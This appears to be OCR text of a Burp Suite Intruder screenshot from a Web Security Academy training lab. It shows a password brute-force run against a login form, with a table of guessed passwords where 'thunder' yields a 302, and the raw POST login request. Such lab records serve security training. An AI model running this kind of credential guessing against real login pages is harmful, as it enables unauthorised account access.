 Attack Save Columns 11. Intruder attack of https://0aa5002903067c7f83f565c100b30007.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status code Error Timeout Length Comment
86 access 200 3348
87 yankees 200 3445
88 987654321 200 3417
89 dallas 200 3419
90 austin 200 3418
91 thunder 302 178
92 taylor 200 3416
93 matrix 200 3419
94 mobilemail 200 3418
95 mom 200 3416
96 monitor 200 3417
97 monitoring 200 3419
98 montana 200 3435
99 moon 200 3434
100 moscow 200 3419
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aa5002903067c7f83f565c100b30007.web-security-academy.net
3 Cookie: session=aiVlvqtnSsOslhzWsvlB7w7xPD1qEpBp
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa5002903067c7f83f565c100b30007.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa5002903067c7f83f565c100b30007.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21 Connection: close
22
23 username=ec2-user&password=thunder
? Search... 0 matches
Finished